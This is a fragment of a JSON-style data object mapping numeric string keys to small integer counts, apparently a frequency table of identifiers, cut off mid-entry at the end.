"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241